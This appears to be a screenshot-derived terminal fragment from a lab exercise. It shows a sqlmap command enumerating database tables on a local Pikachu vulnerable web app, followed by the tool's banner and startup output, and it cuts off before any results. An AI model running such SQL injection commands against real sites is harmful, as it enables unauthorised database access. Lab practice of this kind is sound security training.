 ┌──(root💀kali)-[/]
└─# sqlmap -u "http://192.168.139.129/pikachu/vul/sqli/sqli_id.php" --data "id=1&submit=%E
6%9F%A5%E8%AF%A2" -D pikachu --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 14:44:07 /2021-06-10/
[14:44:07] [INFO] resuming back-end DBMS 'mysql'
[14:44:07] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=8dsfdksd10p
...l6749urej7'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---